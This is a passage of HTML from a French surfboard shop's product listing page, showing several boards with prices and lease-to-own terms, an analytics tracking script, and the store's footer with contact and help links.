<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="1121"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/1121-planche-de-surf-cabianca-omelette-pu.html#/192-couleur-white/84-longueur-6_8" title="PLANCHE DE SURF CABIANCA OMELETTE PU" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5732-home_default/planche-de-surf-cabianca-omelette-pu.jpg" alt="PLANCHE DE SURF CABIANCA OMELETTE PU" title="PLANCHE DE SURF CABIANCA OMELETTE PU"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="1121"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_6903{background-image:url(https://www.lab-boardstore.com/5732-cart_default/planche-de-surf-cabianca-omelette-pu.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/1121-planche-de-surf-cabianca-omelette-pu.html#/192-couleur-white/84-longueur-6_8" title="PLANCHE DE SURF CABIANCA OMELETTE PU" itemprop="url" >
		PLANCHE DE SURF CABIANCA OMELETTE PU
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				754,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">52,78 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">150,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE...
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4				 last-line				 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="1198"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/longboard/1198-planche-de-surf-torq-tec-delpero-classic-3323758880296.html#/7-couleur-beige/139-longueur-9_2" title="PLANCHE DE SURF TORQ TEC DELPERO CLASSIC - Beige" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/6198-home_default/planche-de-surf-torq-tec-delpero-classic.jpg" alt="PLANCHE DE SURF TORQ TEC DELPERO CLASSIC" title="PLANCHE DE SURF TORQ TEC DELPERO CLASSIC"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="1198"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_7567{background-image:url(https://www.lab-boardstore.com/6198-cart_default/planche-de-surf-torq-tec-delpero-classic.jpg)!important;background-size:cover!important;}#color_7568{background-image:url(https://www.lab-boardstore.com/6201-cart_default/planche-de-surf-torq-tec-delpero-classic.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/longboard/1198-planche-de-surf-torq-tec-delpero-classic-3323758880296.html#/7-couleur-beige/139-longueur-9_2" title="PLANCHE DE SURF TORQ TEC DELPERO CLASSIC - Beige" itemprop="url" >
		PLANCHE DE SURF TORQ TEC DELPERO CLASSIC -...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				1 289,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">90,23 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">257,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line
								 last-line				 first-item-of-tablet-line				 last-item-of-mobile-line
								 last-mobile-line">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="1198"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/longboard/1198-planche-de-surf-torq-tec-delpero-classic-3323758880296.html#/192-couleur-white/139-longueur-9_2" title="PLANCHE DE SURF TORQ TEC DELPERO CLASSIC - White" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/6201-home_default/planche-de-surf-torq-tec-delpero-classic.jpg" alt="PLANCHE DE SURF TORQ TEC DELPERO CLASSIC" title="PLANCHE DE SURF TORQ TEC DELPERO CLASSIC"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="1198"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_7567{background-image:url(https://www.lab-boardstore.com/6198-cart_default/planche-de-surf-torq-tec-delpero-classic.jpg)!important;background-size:cover!important;}#color_7568{background-image:url(https://www.lab-boardstore.com/6201-cart_default/planche-de-surf-torq-tec-delpero-classic.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/longboard/1198-planche-de-surf-torq-tec-delpero-classic-3323758880296.html#/192-couleur-white/139-longueur-9_2" title="PLANCHE DE SURF TORQ TEC DELPERO CLASSIC - White" itemprop="url" >
		PLANCHE DE SURF TORQ TEC DELPERO CLASSIC -...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				1 189,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">83,23 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">237,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
					</div>
	</div>






<div class="content_sortPagiBar">
	<div class="bottom-pagination-content clearfix">
		<div class="col-md-10 col-sm-8 col-xs-12">
			
	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix">
	    			</div>
    <div class="product-count">
    	    		                        	                        	R&eacute;sultats 1 - 49 sur 51.
		    </div>
	<!-- /Pagination -->

		</div>
		<div class="product-compare col-md-2 col-sm-4 col-xs-12">
			
		</div>
	</div>
</div>
											
						</section>
						 
									</div>
					</div>
				            </section>
			<!-- Footer -->
			<footer id="footer" class="footer-container">       
										
				<script type="text/javascript">
					jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
						MBG.add({"id":"38-4435","name":"\"PLANCHE DE SURF VENON EVO - Pastel Seagreen\""},'',true);MBG.add({"id":"38-5931","name":"\"PLANCHE DE SURF VENON EVO - Pastel Blue\""},'',true);MBG.add({"id":"38-6683","name":"\"PLANCHE DE SURF VENON EVO - Pastel Green\""},'',true);MBG.add({"id":"85-6502","name":"\"PLANCHE DE SURF TORQ TET-CS LONGBOARD - White\\\/Carbon Strip\""},'',true);MBG.add({"id":"85-6503","name":"\"PLANCHE DE SURF TORQ TET-CS LONGBOARD - Teal Rail\\\/Carbon Strip\""},'',true);MBG.add({"id":"68-5987","name":"\"PLANCHE DE SURF TORQ LONGBOARD - Lines + Pattern\""},'',true);MBG.add({"id":"68-5984","name":"\"PLANCHE DE SURF TORQ LONGBOARD - Pinline White\\\/Gray\""},'',true);MBG.add({"id":"68-5983","name":"\"PLANCHE DE SURF TORQ LONGBOARD - Pinline White\\\/Seagreen\""},'',true);MBG.add({"id":"68-6461","name":"\"PLANCHE DE SURF TORQ LONGBOARD - White Pinline\""},'',true);MBG.add({"id":"68-6476","name":"\"PLANCHE DE SURF TORQ LONGBOARD - Gray\\\/Wood\""},'',true);MBG.add({"id":"68-6465","name":"\"PLANCHE DE SURF TORQ LONGBOARD - Navy Blue\\\/Pinline\""},'',true);MBG.add({"id":"68-6469","name":"\"PLANCHE DE SURF TORQ LONGBOARD - Red Rail\\\/Pinline\""},'',true);MBG.add({"id":"68-6472","name":"\"PLANCHE DE SURF TORQ LONGBOARD - Light Stone\\\/Pattern\""},'',true);MBG.add({"id":"69-6453","name":"\"PLANCHE DE SURF TORQ MINI LONG - White Pinline\""},'',true);MBG.add({"id":"69-7714","name":"\"PLANCHE DE SURF TORQ MINI LONG - Retro Fade\""},'',true);MBG.add({"id":"83-6393","name":"\"PLANCHE DE SURF TORQ TEC THE DON - Ice Blue Tint\""},'',true);MBG.add({"id":"83-6394","name":"\"PLANCHE DE SURF TORQ TEC THE DON - White\""},'',true);MBG.add({"id":"70-4328","name":"\"PLANCHE DE SURF TORQ MOD FISH - Pinline White\\\/Seagreen\""},'',true);MBG.add({"id":"70-6402","name":"\"PLANCHE DE SURF TORQ MOD FISH - White Pinline\""},'',true);MBG.add({"id":"86-441","name":"\"PLANCHE DE SURF TORQ TET-CS MOD FISH - White\\\/Carbon Strip 21\""},'',true);MBG.add({"id":"86-6489","name":"\"PLANCHE DE SURF TORQ TET-CS MOD FISH - Graphite Rail\\\/Carbon Strip\""},'',true);MBG.add({"id":"71-6416","name":"\"PLANCHE DE SURF TORQ MOD FUN - White Pinline\""},'',true);MBG.add({"id":"237-6625","name":"\"PLANCHE DE SURF MDNS SOFTOP 8'0 EPS - Marble Aqua\\\/Mesh White\""},'',true);MBG.add({"id":"231-6619","name":"\"PLANCHE DE SURF MDNS SOFTOP 7'0 HD CORE - Garnet\\\/Marble Blue\""},'',true);MBG.add({"id":"236-6620","name":"\"PLANCHE DE SURF MDNS SOFTOP 7'6 HD CORE - Seagreen\\\/Marble Blue\""},'',true);MBG.add({"id":"79-6379","name":"\"PLANCHE DE SURF TORQ TEC M2 - Blue\\\/White\""},'',true);MBG.add({"id":"79-388","name":"\"PLANCHE DE SURF TORQ TEC M2 - Blue\\\/White 2021\""},'',true);MBG.add({"id":"79-6380","name":"\"PLANCHE DE SURF TORQ TEC M2 - White\""},'',true);MBG.add({"id":"79-385","name":"\"PLANCHE DE SURF TORQ TEC M2 - White 2021\""},'',true);MBG.add({"id":"214-1042","name":"\"PLANCHE DE SURF SOFTJOY VICE - Yellow\\\/Grey\""},'',true);MBG.add({"id":"437-6104","name":"\"PLANCHE DE SURF GRACE DEMIBU\""},'',true);MBG.add({"id":"444-2397","name":"\"PLANCHE DE SURF GRACE ALL ROUNDER\""},'',true);MBG.add({"id":"539-6559","name":"\"PLANCHE DE SURF TORQ TEC THE DON XL - White\""},'',true);MBG.add({"id":"539-2943","name":"\"PLANCHE DE SURF TORQ TEC THE DON XL - White 2021\""},'',true);MBG.add({"id":"539-6558","name":"\"PLANCHE DE SURF TORQ TEC THE DON XL - Ice Blue\\\/White\""},'',true);MBG.add({"id":"729-3766","name":"\"PLANCHE DE SURF SURFTECH SCORPION 2 TAKAYAMA SOFTOP - Blue\""},'',true);MBG.add({"id":"730-3767","name":"\"PLANCHE DE SURF SURFTECH THE EGG TAKAYAMA SOFTOP - Blue\""},'',true);MBG.add({"id":"847-6500","name":"\"PLANCHE DE SURF TORQ TET-CS MOD FUN V+ - White\\\/Carbon Strip\""},'',true);MBG.add({"id":"847-6499","name":"\"PLANCHE DE SURF TORQ TET-CS MOD FUN V+ - Red Rail\\\/Carbon Strip\""},'',true);MBG.add({"id":"846-6428","name":"\"PLANCHE DE SURF TORQ MOD FUN V+ - White Pinline\""},'',true);MBG.add({"id":"856-4423","name":"\"PLANCHE DE SURF STUDIO FLARE - White\\\/Fluro Red\""},'',true);MBG.add({"id":"854-4413","name":"\"PLANCHE DE SURF STUDIO FOCAL - White\\\/Anise\""},'',true);MBG.add({"id":"1087-6295","name":"\"PLANCHE DE SURF TORQ ACT V+ - Red Rails\\\/Brushed Gray\""},'',true);MBG.add({"id":"1088-6306","name":"\"PLANCHE DE SURF TORQ ACT THE DON NR - Blue Rails\\\/Brushed Gray\""},'',true);MBG.add({"id":"1092-6556","name":"\"PLANCHE DE SURF TORQ TEC THE DON NR - White\""},'',true);MBG.add({"id":"1092-6557","name":"\"PLANCHE DE SURF TORQ TEC THE DON NR - Mocca\\\/White\""},'',true);MBG.add({"id":"1093-6570","name":"\"PLANCHE DE SURF TORQ TEC V+ - Blue\\\/White\""},'',true);MBG.add({"id":"1093-6571","name":"\"PLANCHE DE SURF TORQ TEC V+ - White\""},'',true);MBG.add({"id":"1121-6903","name":"\"PLANCHE DE SURF CABIANCA OMELETTE PU\""},'',true);MBG.add({"id":"1198-7567","name":"\"PLANCHE DE SURF TORQ TEC DELPERO CLASSIC - Beige\""},'',true);MBG.add({"id":"1198-7568","name":"\"PLANCHE DE SURF TORQ TEC DELPERO CLASSIC - White\""},'',true);MBG.addProductClick({"id":"38-4435","name":"\"PLANCHE DE SURF VENON EVO - Pastel Seagreen\""});MBG.addProductClick({"id":"38-5931","name":"\"PLANCHE DE SURF VENON EVO - Pastel Blue\""});MBG.addProductClick({"id":"38-6683","name":"\"PLANCHE DE SURF VENON EVO - Pastel Green\""});MBG.addProductClick({"id":"85-6502","name":"\"PLANCHE DE SURF TORQ TET-CS LONGBOARD - White\\\/Carbon Strip\""});MBG.addProductClick({"id":"85-6503","name":"\"PLANCHE DE SURF TORQ TET-CS LONGBOARD - Teal Rail\\\/Carbon Strip\""});MBG.addProductClick({"id":"68-5987","name":"\"PLANCHE DE SURF TORQ LONGBOARD - Lines + Pattern\""});MBG.addProductClick({"id":"68-5984","name":"\"PLANCHE DE SURF TORQ LONGBOARD - Pinline White\\\/Gray\""});MBG.addProductClick({"id":"68-5983","name":"\"PLANCHE DE SURF TORQ LONGBOARD - Pinline White\\\/Seagreen\""});MBG.addProductClick({"id":"68-6461","name":"\"PLANCHE DE SURF TORQ LONGBOARD - White Pinline\""});MBG.addProductClick({"id":"68-6476","name":"\"PLANCHE DE SURF TORQ LONGBOARD - Gray\\\/Wood\""});MBG.addProductClick({"id":"68-6465","name":"\"PLANCHE DE SURF TORQ LONGBOARD - Navy Blue\\\/Pinline\""});MBG.addProductClick({"id":"68-6469","name":"\"PLANCHE DE SURF TORQ LONGBOARD - Red Rail\\\/Pinline\""});MBG.addProductClick({"id":"68-6472","name":"\"PLANCHE DE SURF TORQ LONGBOARD - Light Stone\\\/Pattern\""});MBG.addProductClick({"id":"69-6453","name":"\"PLANCHE DE SURF TORQ MINI LONG - White Pinline\""});MBG.addProductClick({"id":"69-7714","name":"\"PLANCHE DE SURF TORQ MINI LONG - Retro Fade\""});MBG.addProductClick({"id":"83-6393","name":"\"PLANCHE DE SURF TORQ TEC THE DON - Ice Blue Tint\""});MBG.addProductClick({"id":"83-6394","name":"\"PLANCHE DE SURF TORQ TEC THE DON - White\""});MBG.addProductClick({"id":"70-4328","name":"\"PLANCHE DE SURF TORQ MOD FISH - Pinline White\\\/Seagreen\""});MBG.addProductClick({"id":"70-6402","name":"\"PLANCHE DE SURF TORQ MOD FISH - White Pinline\""});MBG.addProductClick({"id":"86-441","name":"\"PLANCHE DE SURF TORQ TET-CS MOD FISH - White\\\/Carbon Strip 21\""});MBG.addProductClick({"id":"86-6489","name":"\"PLANCHE DE SURF TORQ TET-CS MOD FISH - Graphite Rail\\\/Carbon Strip\""});MBG.addProductClick({"id":"71-6416","name":"\"PLANCHE DE SURF TORQ MOD FUN - White Pinline\""});MBG.addProductClick({"id":"237-6625","name":"\"PLANCHE DE SURF MDNS SOFTOP 8'0 EPS - Marble Aqua\\\/Mesh White\""});MBG.addProductClick({"id":"231-6619","name":"\"PLANCHE DE SURF MDNS SOFTOP 7'0 HD CORE - Garnet\\\/Marble Blue\""});MBG.addProductClick({"id":"236-6620","name":"\"PLANCHE DE SURF MDNS SOFTOP 7'6 HD CORE - Seagreen\\\/Marble Blue\""});MBG.addProductClick({"id":"79-6379","name":"\"PLANCHE DE SURF TORQ TEC M2 - Blue\\\/White\""});MBG.addProductClick({"id":"79-388","name":"\"PLANCHE DE SURF TORQ TEC M2 - Blue\\\/White 2021\""});MBG.addProductClick({"id":"79-6380","name":"\"PLANCHE DE SURF TORQ TEC M2 - White\""});MBG.addProductClick({"id":"79-385","name":"\"PLANCHE DE SURF TORQ TEC M2 - White 2021\""});MBG.addProductClick({"id":"214-1042","name":"\"PLANCHE DE SURF SOFTJOY VICE - Yellow\\\/Grey\""});MBG.addProductClick({"id":"437-6104","name":"\"PLANCHE DE SURF GRACE DEMIBU\""});MBG.addProductClick({"id":"444-2397","name":"\"PLANCHE DE SURF GRACE ALL ROUNDER\""});MBG.addProductClick({"id":"539-6559","name":"\"PLANCHE DE SURF TORQ TEC THE DON XL - White\""});MBG.addProductClick({"id":"539-2943","name":"\"PLANCHE DE SURF TORQ TEC THE DON XL - White 2021\""});MBG.addProductClick({"id":"539-6558","name":"\"PLANCHE DE SURF TORQ TEC THE DON XL - Ice Blue\\\/White\""});MBG.addProductClick({"id":"729-3766","name":"\"PLANCHE DE SURF SURFTECH SCORPION 2 TAKAYAMA SOFTOP - Blue\""});MBG.addProductClick({"id":"730-3767","name":"\"PLANCHE DE SURF SURFTECH THE EGG TAKAYAMA SOFTOP - Blue\""});MBG.addProductClick({"id":"847-6500","name":"\"PLANCHE DE SURF TORQ TET-CS MOD FUN V+ - White\\\/Carbon Strip\""});MBG.addProductClick({"id":"847-6499","name":"\"PLANCHE DE SURF TORQ TET-CS MOD FUN V+ - Red Rail\\\/Carbon Strip\""});MBG.addProductClick({"id":"846-6428","name":"\"PLANCHE DE SURF TORQ MOD FUN V+ - White Pinline\""});MBG.addProductClick({"id":"856-4423","name":"\"PLANCHE DE SURF STUDIO FLARE - White\\\/Fluro Red\""});MBG.addProductClick({"id":"854-4413","name":"\"PLANCHE DE SURF STUDIO FOCAL - White\\\/Anise\""});MBG.addProductClick({"id":"1087-6295","name":"\"PLANCHE DE SURF TORQ ACT V+ - Red Rails\\\/Brushed Gray\""});MBG.addProductClick({"id":"1088-6306","name":"\"PLANCHE DE SURF TORQ ACT THE DON NR - Blue Rails\\\/Brushed Gray\""});MBG.addProductClick({"id":"1092-6556","name":"\"PLANCHE DE SURF TORQ TEC THE DON NR - White\""});MBG.addProductClick({"id":"1092-6557","name":"\"PLANCHE DE SURF TORQ TEC THE DON NR - Mocca\\\/White\""});MBG.addProductClick({"id":"1093-6570","name":"\"PLANCHE DE SURF TORQ TEC V+ - Blue\\\/White\""});MBG.addProductClick({"id":"1093-6571","name":"\"PLANCHE DE SURF TORQ TEC V+ - White\""});MBG.addProductClick({"id":"1121-6903","name":"\"PLANCHE DE SURF CABIANCA OMELETTE PU\""});MBG.addProductClick({"id":"1198-7567","name":"\"PLANCHE DE SURF TORQ TEC DELPERO CLASSIC - Beige\""});MBG.addProductClick({"id":"1198-7568","name":"\"PLANCHE DE SURF TORQ TEC DELPERO CLASSIC - White\""});
					});
				</script>
				<script type="text/javascript">
					ga('send', 'pageview');
				</script><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper" style="background: #212121 no-repeat"     >
	                     <div class="container">
    <div        class="row group-footer ApRow has-bg bg-fullwidth-container"
	                        style=""        >
        
                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="keep-in-touch"    class="hidden-xs hidden-sp col-lg-5 col-md-4 col-sm-12 col-xs-12 col-sp-12 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<div id="social_block" class="block footer-block">
	 <div class="title_block">SUIVEZ-NOUS</div>
	 <div class="block_content toggle-footer">	 	
	 	<p>Restez-connecté à nos dernières actualités</p>
		<ul>
						<li class="facebook">
					<a target="_blank" href="https://www.facebook.com/LabBoardstore/" class="btn-tooltip" data-original-title="Facebook">
						<span>Facebook</span>
					</a>
				</li>
							                                                	<li class="instagram">
        		<a target="_blank" href="https://www.instagram.com/labboardstore/" class="btn-tooltip" data-original-title="Instagram">
        			<span>Instagram</span>
        		</a>
        	</li>
        		</ul>
	 </div>
</div>



    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="hidden-xs hidden-sp col-lg-7 col-md-6 col-sm-12 col-xs-12 col-sp-12 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<!-- Block Newsletter module-->
<div id="newsletter_block_left" class="block inline footer-block">
	<div class="title_block block-1">INSCRIVEZ-VOUS À NOTRE NEWSLETTER</div>
	<div class="title_block block-2">Lettre d'informations</div>
	<div class="block_content toggle-footer">
		<p class="block-1">Soyez le premier informé des dernières nouveautés, exclusivités et offres spéciales</p>
		<p class="block-2">Inscription pour recevoir nos dernières nouvelles et de promotion</p>
		<form action="//www.lab-boardstore.com/" method="post">
			<div class="form-group">
				<input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Saisissez votre adresse e-mail" autocomplete="off" />
                <button type="submit"  class="button_mini btn" name="submitNewsletter"><span>Soumettre</span></button>
				<input type="hidden" name="action" value="0" />
			</div>
		</form>
	</div>
    
</div>

<!-- /Block Newsletter module-->


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="keep-in-touch"    class="hidden-sp hidden-xs col-lg-5 col-md-4 col-sm-12 col-xs-12 col-sp-12 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- MODULE Block contact infos -->
<div id="block_contact_infos" class="footer-block block">
	<div>
        <div class="title_block">RESTER EN CONTACT</div>
        <div class="toggle-footer">
            <p class="desc-contact_infos">LAB BOARDSTORE, le spécialiste de la location longue durée de planches de surf. Profitez de notre expertise pour avoir des conseils sur le choix de votre matériel.</p>
            <ul>
                                	<li>
                		<i class="fa fa-map-marker"></i>LAB BOARDSTORE, Res Liliak, Bat C, App 201
Rue Lore Landa
64210 Bidart                	</li>
                                                	<li>
                		<i class="fa fa-phone"></i>Appelez-nous au : 
                		<span>09 81 92 15 09</span>
                	</li>
                                                	<li>
                		<i class="fa fa-envelope"></i>E-mail : 
                		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%6c%61%62-%62%6f%61%72%64%73%74%6f%72%65.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x6c;&#x61;&#x62;&#x2d;&#x62;&#x6f;&#x61;&#x72;&#x64;&#x73;&#x74;&#x6f;&#x72;&#x65;&#x2e;&#x63;&#x6f;&#x6d;</a></span>
                	</li>
                            </ul>
        </div>
    </div>
</div>
<!-- /MODULE Block contact infos -->


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="footer-block  col-lg-2 col-md-2 col-sm-4 col-xs-12 col-sp-12 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->



<div id="blockLink-form_5941870160288248" class="ApBlockLink">
    <div class="block">
        				<h4 class="title_block">
					AIDE
				</h4>
				        <ul class="toggle-footer list-group bullet">
                                    <li><a href="https://www.lab-boardstore.com/content/1-livraison">Expédition et livraison</a></li>
                                                <li><a href="https://www.lab-boardstore.com/content/10-echanges-retours">Échanges &amp; Retours</a></li>
                                                <li><a href="https://www.lab-boardstore.com/content/14-lab-reprise">Reprise de votre planche</a></li>
                                                <li><a href="https://www.lab-boardstore.com/content/5-paiement-securise">Modes de paiement</a></li>
                                                <li><a href="https://www.lab-boardstore.com/nous-contacter">Nous contacter</a></li>
                            </ul>
    </div>
</div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="hidden-xs hidden-sp col-lg-2 col-md-2 col-sm-4 col-xs-12 col-sp-12 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block myaccount module -->
<div class="footer-block block">
	<div class="title_block"><a href="https://www.lab-boardstore.com/mon-compte" title="Gérer mon compte client" rel="nofollow">COMPTE</a></div>
	<div class="block_content toggle-footer">
		<ul class="bullet toggle-footer list-group">
			<li><a href="https://www.lab-boardstore.com/historique-commandes" title="Mes commandes" rel="nofollow">Mes commandes</a></li>
						<li><a href="https://www.lab-boardstore.com/avoirs" title="Mes avoirs" rel="nofollow">Mes avoirs</a></li>
			<li><a href="https://www.lab-boardstore.com/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a></li>
			<li><a href="https://www.lab-boardstore.com/identite" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a></li>
			<li><a href="https://www.lab-boardstore.com/reduction" title="Mes bons de réduction" rel="nofollow">Mes bons de réduction</a></li>			
            		</ul>
	</div>
</div>
<!-- /Block myaccount module -->


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="hidden-xs hidden-sp col-lg-3 col-md-2-4 col-sm-4 col-xs-12 col-sp-12 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


	<!-- Block CMS module footer -->
	<div class="footer-block block" id="block_various_links_footer">
		<div class="title_block">INFORMATIONS</div>
		<ul class="toggle-footer list-group bullet">
																		<li class="item">
				<a href="https://www.lab-boardstore.com/nous-contacter" title="Contactez-nous">
					Contactez-nous
				</a>
			</li>
															<li class="item">
						<a href="https://www.lab-boardstore.com/content/2-mentions-legales" title="Mentions légales">
							Mentions légales
						</a>
					</li>
																<li class="item">
						<a href="https://www.lab-boardstore.com/content/3-conditions-generales" title="Conditions générales">
							Conditions générales
						</a>
					</li>
																<li class="item">
						<a href="https://www.lab-boardstore.com/content/4-a-propos" title="A propos">
							A propos
						</a>
					</li>
																<li class="item">
						<a href="https://www.lab-boardstore.com/content/29-aeu-legal-privacy" title="Politique de confidentialité">
							Politique de confidentialité
						</a>
					</li>
													<li>
				<a href="https://www.lab-boardstore.com/plan-site" title="sitemap">
					sitemap
				</a>
			</li>
								</ul>
		
	</div>
	<!-- /Block CMS module footer -->


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="footer-block  hidden-lg hidden-md hidden-sm col-lg-5 col-md-4 col-sm-12 col-xs-12 col-sp-12 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->



<div id="blockLink-form_5633690427054315" class="ApBlockLink">
    <div class="block">
        				<h4 class="title_block">
					SUIVEZ-NOUS
				</h4>
				        <ul class="toggle-footer list-group bullet">
